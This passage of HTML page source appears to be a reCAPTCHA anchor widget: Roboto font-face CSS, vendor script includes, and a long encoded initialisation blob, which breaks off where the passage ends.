  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A3QnRcjjfHXK1S85NE-52w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A3QnRcjjfHXK1S85NE-52w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A3QnRcjjfHXK1S85NE-52w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3ocwqMKw4bCow/Dn8KhXTU9wrsEwqQqS8O1w5JFw5jDh8KGEB8DcVoMfzgeAxTDjsOLKXJSw5fDhcOlw7LDk8Oiw6h1w7zCj8OPw5bDgMO9MnBpw7dVBsOVw5/[base64]/Ci8Ovw7TDrMOADsKvH8O5w73CmzfCrMKUw59Mam9uwp7DjsOFWMOJNsKxJMKvwrg3Al4UZwBcQ3XDhhHDiFjCt8Kbwr/ChGnDgsOYZcKhZ8O9PAwbwroaDk8LwrEowq3Cg8OfwphtR3nDk8O5wpvCoUXDt8Olwq5leMOwwrZ+GcOMRC/CuQV/wr1lRmXDgj7CmT7CmsOtP8KJMW7DrMOdwpjDjkZnw6zCjcOWwqLCqMOnV8KmDUldL8Klw7hoPybCpVXCtGbDrcOpKXcmwplrQAFpZMKmwpXCvsOUa1DCnw8tWCw8Kn/DlV0ILDbDlGzDqBp1Nl/Cu8O/wojDqsKIwrnCoXUYw5HCn8KEwpc6HcOqV8K4w6AFw4RDw4vDtsOFwp1yH1NOQcKLWi0Cw755wrt5fil2ew7CunjCtcKXwrJbAi8fwqXCgMOYw4ogw7rCh8OMwq4gWsOGdHrDlgQxanLDiEDDvMO/wq0ywpJMKSJ7wofCniFfR1llYsORw4jDrzrDkMOAJcOBFRZIQ2DCiE7CrsOyw7DCtCPClcK/N8KEw6cmw5/DpMOIw7xVP8OnFcOCw7rCrCVQDQfDjC3Cim/[base64]/wpF/[base64]/DgiYWw7Iow40Ow7R9LE5uw6vDi8KVZT9Zw4kNJStdEsK7XsODwp8+TUHDiMOOX1LCnUg2HcONJWzCqcOiGsKZdhVMe2HDscKUanxlw5rCmijDjMO+ECjCvsKzOEZcw7tDwr0yw5gxw7B6a8O9KWTDucK8EMOZcEtzwqfDoz/[base64]/DgsKzQsOXY8KZJcKGNsOaw49zw67CosKmw4bCr8OAw7nDmsOVQmAJw7l/bcOSHi7CnMKYZlHDp0wQWMKfM8KiacK7w6FCw4Utw6Jgw6JNMFgEbxfCtnwcwrfDuMK/[base64]/CuRZOB8K/H8Orwplow6FVw6Igw5/[base64]/ZVPCgRhqwoMjM8ORw5DDrW/CgsKTaCnDhMK0cW/[base64]/DnsKKZUo8w5dcA8OZwpYawo/[base64]/wrY/[base64]/[base64]/[base64]/w6tHwpnCo1nCuRjCtWZ3S0F4YsObPMKhwqvCkhLCtw3CgMO/YF89fsKqbDIXw6Q8dUhcwowVwovCj8Kbw4bDp8O5AzNUw7nDisOowrxdVcO6CAzCq8Kkw48BwpQJdhXDpMOgPwRSIhfDlTbDhlwswoJXw5gDO8OOwplPfsOTw5E9fsOdw6gpJFsDAQ9+worDgA0XKX/Cq31OKsKPUiMOJlp1XU9gJMOHw4PCpsKIw4Frw6YiS8KEIsOwwodAwrzCgcOCAQcyMAnDm8OZw6hJdMORwpfDlk53w67DvQbCrsKHUcKOw75CLlU5AnRawotgQhDDj8KvecOvesKkRMKuwqjDlcKfK3QMB0LCgsOiQyzCnX/CnFNFw5JcW8KOw4RqwpnDqG5qwqLDgsKAw7UHD8KcwpTCtWnDkMKbw6N2PiImwr7Cq8OAw6DCrxIuCjs6BDDCssKyw7HDu8O0w4ZUw5QTw6jCosOdw4NIYWzCskXDnDNaXWjCpsK9EsKNSG5Jw6zCnXsgDwLCgMKSwqc8cMOxaCp/HEVMwrQ4wo/CvcORw7LDmgEFw67Cl8OIw6LCkh4xAAFAwqzDh0UAwqwIL8KGBcO3ZhZyw77Dg8OBUxFiZAjDu8OQbCbCi8OsLR1pZQMCw4d7NFnCr8KNXsKOwrx1wrvCgMKHPFTDu0QnUnBjMsKKwr/DikjClcKSwp5iERZewr82KMKpQsOJwpZ/eFg5fcKhwpV4QGVSZirDnzfCpMOfN8OLwoU2w6JBFsO6w4cXdMO7wqgkRyvDk8KsdMO2w6/[base64]/DtyfDqGVzwpwUPsOuK8KffkPDpsOvwrfCpcKuwp/DtcOTAcKJRMOYwqZjwpbDp8OCwo0BwrXDp8KWEl7CrBYywq/[base64]/DvcOrw74RdsKVwqZNKk5aw4LDtVdWU21NB8KIUcKBdwvClCrCt3QnJQgKw7TCuE4XKcKJBMOJcQ7DoVtALsK5w6s+QsOHwr1gRsKTwojCjEwvalFPMjscS8Kow47CvcKdbMKIwopTw43CpSvCvB5Sw4zCo0zCv8KEwqAzwqXDlUHCkGx5wrscw6/DsjYPwps/w6HCsV3Crw93IH1UaxVzw4rCq8O5LMKheCRSOcOpwqLDicOTw6HCssKAwpU/eX3DrQkJw4YoVMOBwpnDpHXDg8K5w6Ezw4/ClsKKJh7CvMKLw4rDpmItJGjCj8OSwo13GntBa8OJw4fCvcONDk8gwrDCt8OHwrjCtsKqwo8cB8OubcOGw5MOw6rDpWJqUwlhAMOVXXTDrMONVmcvwrHCnsKNwo0MB0/DsXvCgcOjecOWbRvDjDIEw7lzGiDCisKJe8KfHR9ORMKVTzJpwrJvw7zDg8O4EE/Cu0oaw6PDhsKJw6Aewr/[base64]/Cm8OQw4gXw70mwqHCuWpHQWV8wofCj8KQwrpIw5gIU3ggw5bDu17DqcOdbF/CmcODw6/CvA7Dr3/DhcKQcsOMXsObTcKtwqVowptVCG7DlcOTZcORGCROGMK/IsKsw5LCmcOtw4EeOmPCm8KawqRhUsOIw6LDuUnCjUt1wr0Nw4EkwrfCk1tCw77Dqm3Dn8OCYFgMKDYiw6HDnl8/[base64]/DgDDClcK6I8Kxw5Mdw4g8WBkjZSNhw7fDkghQw6nCmgPCkQ1LYCrCkcOOdkPDhMOPGsKgwocRwoHDglp/wrNBw6oDw53DtcO7bVHDlMO8w7XDtmjDvMKTw63Ck8KjQsKgwqTDj2E6acOowo1sRUQxw5XCnGTDuikHVU7CoT/Ch2VcGsOuCxEcwpJLw7VOwozCuBrDlBfCnsOCZ1V/acOwaRbDrm8vF1M3wprCtsOvKR9JVsKkYcKTw5I7wrXDj8OYw6JHbwA/GnlzOMOhbcK5e8OEHB/DjgbDsXzCqQBmBT04wrpwAGHDtUAXDMKQwqgFNsKaw7tNwqlIwoDClsKfwpLDhT/DsWHCmhhTw5BewpXDosOGw5XCkSUhwojDtULCmcK7w6oZw4bCi0/CkzJkaksuGCHCu8KHwoxgwrbDniPDnsOMwrkbw5DDpMKrEMKxEsOUEBfCpC4aw4nCo8KjwoXDmsKyMsOMOj0zwrVhX2bDj8Opw7VMw67DhF/DkELCo8O5esOrw7URw7J1BVbCrBrCmAFVYUHCqiDDlMK0IRjDqwdEw7TClcOow6rCsHY6w6tpMhLCh29hwo3CkMKSOcKrex0qWk/DoQjDqMOsw6HDkcK0wovDtsOMw5BJw4HCj8KmACc9wpZXwpLCuHfDg8O8w6ohGsO3w4RrEsKKw6oLw6g1EQLDu8KMEcOCb8OxwoHCqsOKwrV4UX8Aw4jCvWxhbSfCncOhCkx3wqrCnsOjw7E9Z8ODCk9/F8K3BsOPwofCj8K+JcKNw4XDi8K8b8KDOMOhHA8Fw6tJZWUFHsKQIXsse0bCq8OiwqUJVGRNFcKHw6rCoBkJCg54W8Opw4bCocOQw7TDg8K2FMKhwpPDi8KrRybCgcOew7nCuMK7woBNIMOVwqTCm3LDnxzDh8Opw6PDjijDjC0XWl8+w5VHCsOKPsObw4tbw4Rowr/[base64]/[base64]/DqjkjwqzCkhjDm8OneMKIVAc6QirCpMKGw7ltw7xkwoxqw5LDnMO0ecKGeMKTw7Z3dRN8UsO7SFFswq4HLUkHwp0OwqNpRSQ7CwpawrTDuCTCnXXDpMODw6xkw4nChTzDi8OQSD/[base64]/ChMKBwrXDsg3CjcOJDD3DvFDCmxrDvC7CqcOBD8K7LsOPw4vClMKnYAnCncOgw5UTVUvCrMORX8KPL8O9ZcO5bU/CiynDtQTDqCgSPUsicn4Twq4Fw4fCnzHDjcKwSVAmPQLDisK1w7svw6hWVA/Ch8O9woDDvcOfw7jCg27DhMO5w7c7wpTDgcKxw75EJAjDp8KyQ8K2PMKHT8KXH8KWbcKCfi9FZxDCjnnDgcKzVHzDusKvwq3CmsK2w6LDogXCmBw2w5/CmWUFViDDkl9lwrDDukjDr0M3QDnDm1hwMcKnwqEbGknCv8OUKMO4wpDCocO3wrLClsOvw7gdw4N5wrfCrQMGEktqAMKwwohCw79PwrBpwoDCvcOeBsKmA8OVTH5sS1QwwqZeb8KLN8OEFsO7w5svwpkIw5nCqg5/[base64]/DusKGfMOwIsKHwoEkFzYNwrh0wqvCr8OEw5Jaw7osa3FdCU/[base64]/[base64]/[base64]/QMODC8OMFsO8JjzCqDLCpTXDosOSMETClsKVQgzDl8OrHsOQesKKBMKnwoXDmi7Cu8Okwq9OT8KmcMKbRGEyWMK7w7rCpsKuwqMRwqHDsGTCq8ObAnTDr8KAfgB5wojCncObwpQSwoTDgTjCmsOYwrxNwrnCkcO/bMKZw5tiYGIRVi/DpsKwRsORworCkivCn8KswozDoMKKwpzClnYGJBvDjy3CmmlbHU5GwrwOb8KQFRN+wo3CvjPDtnrClcKJJ8KawqUyfcO8wo7CokzDtTAaw67Cp8OiY2snw4/DsWNcUcKSJE7DmsO3AcOGwqYtwqkKw5lFw67DjmXCm8Kow686w6PClMKyw5RceDfCn3vCrMOGw4QUw7DCpGbDhMO6wo7CuCptfsKOwoZXw4oQw7xIfEbDp1NQaAPCmMOywonCg0ttwogDw54qwoTCssOXRcKUMF/[base64]/[base64]/w6LCmjIXIsO3VMOfWwfDnEjDkSAdTGcKwqclwpRLw792w7hzw5vCqcKeV8Kcwq7Cq0xZw6crwrXCtggCwq5pw5vCm8OMGyvCvx9uOsOewq5Gw5YJw7jCsVfDosO1w4Y/Gx9iwpguwppZwq0pNlYbwrfDjMKDOsOkw6zDrH07w7sZTilwwozCjcOBw6BMw4LChkIRw67DpDpSd8ObUsO4w7fCqVVhwoHCtGk7OwLCgTscwoM+w6jCt0xQwqoPaVPCmcO/[base64]/DsHRnwqoOGjtvA2QwNMKASm4/w6oxw4TCrREKTQrClR7Dk8K4dEYLwpN6woRabMOdAXYhw6/DmcKbwr0qw4XDnFfDmMOBG0w1eTw8w74dZsOkw6zDkBpkw5vDuj1XYx/ChcKiw4jCpsKvw5sywpHCm3QNwobChcOqLsKNwrhLwoDDrCXDh8OyGCoyE8KLwqtLFXUMwpMaZGBDMsOoWsK2w6/DlcO1V04fM2xoHcKew5xgwpNJL3HCv1Mqw5vDkUgWw7o1w4XCtGUcUlXCiMOAw4JuLcOYw4bDj2zDtMO2w6jDgMObGMKhw7fCsmkawodpUcKYw5/Dg8OUPH8Nw4rDnifCpMOyGhjDicOlwqjDqcODwqjDmkfDtMK5w4rCjUJbBUYuaCNjJsOpIG8wUxhZBDPCvhXDok5sw4XDoyIlO8Odw54ZwrjChTDDqzTDisKvwp9eLVIOSsKMSxrDnsKNDBzCgcOEw5BRwrsPGsO3wolHcMO/dAZiXcOuwrnDiix6w5vCphnDhUvCkmvDj8Ojwr8nw4/Cgw3DsA8aw6slwonDr8Ohwq0uXlfDlMKcWDhyS3lmwphVEnrCk8OZXsKkJW94woJ+wqcyO8KOUsOaw5fDl8KZw5DDoDs7eMKUAmHCgE9+KiYHwqNfR1EoUsKrMmBcRHhMOkleSg4PN8KoGhMLw7DDk0TDq8Okw5QkwqPDkiXDikQtUMK8w5fCvng7HMOjK0/CkcKywokRw4bDl21VwqXCh8Odw6vDvcOdYsKZwobDhFVfH8OZw4h1wpkAw71eNlU2P2wEOMKOwo/Dt8OiMsOGwqjCtUMHw63CnWQ+wrtcw6Qaw78sfMK4LsKowpAibcKUwocwYAF4wpp2CGlDw5olAcOZw6rDuhDDlsOVwoXCqwPDrxHDi8K8JsKQPcKow5kOwqgDOcKwwr4xFMKewp0gw63Dkh/[base64]/DihzDqUgqdUhzGi5wwp/Duh/DlhfDtcOeAkvDsSHDm1fCnQ/Cq8Knwrsrw6c4c24qwoLCtGgqw6PDhcOXw5PDm3Emw67CrWgyfmlLw4ZEesKswr7CjHHDi2nDuMOIw4E7wq0/dsOcw6XCkQI6w71YPAcuwpJbLSM9UklpwqBxXMKyO8KrPiwscMKvWDDCiV/CoA/DmsKswqvCjsO8w7lwwpFtTcKuc8KvFm47w4Fhw79NKUzDt8OmK1NiwpzDlUXDqAzCiF/Cmg7DvMOLw6NUwq5fw55qbxXCiEzDhBHDlMOUdjkzMcOzG0UsU2fDlXkxNxDDkCNaE8OVw54YQBlKfDzDlsOGBHZ4w73Dm1fDoMKew4o/MF/DgcOqMVLDkRgQCcKDZlxpw7LDklfCucKrw5R6wr0xAcORLlvCicKKw5gxeWTCnsKRUj/Cl8K3fsOzwoDCpTcMwqfCm2sFw4EXEcORE0/Cvk7DuCXDtcKMLMKMw6knUMOeBcOGH8O4OsKMXH/CvztDZcOwScKObyIewqTDksOwwoEtA8OJSnnDmMOcw6TCrFoScsOywrIawqsjw6DChz4bHMKdwrF0WsOCwqECWW9Kw67Dl8KmRMKVw4nDvcK5IcKSMFDDiMOwwrhnwrbDhcO1wo/DmcK5bcONNRgdw4NOf8KdUMOIYEMDw4RyIV/CqEIqNwh4wp/Cu8OmwqNZwoTCiMKhcDTDtxHCqsOMSsO7w6bDmjHCj8OfS8KQPcOeSy9Jw6Q5GcKJVcKKbMK5wq/DpnLDqcOEw5VpK8OqMB/Dnhlyw4YjbsOGbnpVW8KIwoh3QnbCn0TDrXzCgQnCg0dAwoguwp/[base64]/[base64]/[base64]/Cv8Obw483wq/CoMKoFsK8wrjCqMKHwrNXc8Kjw5zDpRHDvFvCtQHDtAXCusONUsKAwpjDrMO4wrjDnMO1w57DqXXChcKQPsOxYAbDjsOYK8KAwpIcEkBOVcODXcKkagcGbVrDp8K1wpbChcOewpcywoUgACvDkmHDrRPDrcO/wqjCgA5Tw4IwcDMZwqDCsCnDlnxrL37CrB1wwovCgzXCtsKrw7HDtw/CucKxw6xGw6d1wr1/wonCjsOPw57CvGByLBAoaT8+w4fDhsKkwqbDl8KEw5vDnh3Ch0gVMTNVHMOPPiLCnnc9w7bCocKYDcOnwrZaA8KhwqbCv8KKwqR9wozDo8O9w63CrsOgbMOTcwXCt8Kow5fCpxPDpzPDrsKlw6bCpxh5wqRvw4Vpwo7ClsOCdV0ZWF7CucO/EBDCm8Ovw6vDqHsjw6PDnl3Dk8O4wpvCm0/CuQELGUAKwqvCtErDoVwfX8OxwoB6RS7DtUs4SMKxwprDt3Vfw5zCg8OMRCnCs2fDosKGUMOWZz7DscOfDGgYVW4ZLkJ9w5DCtQzCgmxbw47DtXHCilZnXsKHwqrDkRrDhUApwqjDmsOSElLCnMOCeMKdKHcGNmnDkQBAwrgvwrvDmRjDviguwo/Di8KiZcKZDsKqw7LCnMK2w6d+J8OgLcK0AWHCoxzDnVw6EnvCpcOCwoAAX1V9w7vDhEowWwjDg0gTFcKqQ1V3w53CiDTCuFo7w4Iswr1POA7DlsKdI1AFE2Zhw7zDvj1uwpDDlMKhBSbCvcOQwq/[base64]/Dq8KQw7MHw60eNX/CrsKWL8OIw6t8OcKsw5gLXi/DuMO0JcOjXMOISxbCnWbCuQTDqn3Cg8KkH8Ojc8OMC0TDgj/DuTrDqsOAwo3CpcKkw74FX8O4w7FCMALDr1fDhT/CjFLDiy4+bB/[base64]/[base64]/[base64]/DpcOewqbCmxvDmsODw4V+w4vDkl3CmhRbMsOIwqfDvCZIC0vCtlg7NsKoJsKqK8KxO3DDmjl+wqHCucO8PkTCh0UoYsOJGsKBwoc/[base64]/wpHDnEpuw7loOsKbSsKEbMKsIMKHMcKzf3hUw5N7w6DDqyEACRg8wrTCrsKREBpdwpXDg0EEwrsVw7fClAnCgwPDtyPDh8OaF8K8w7FjwqQqw5og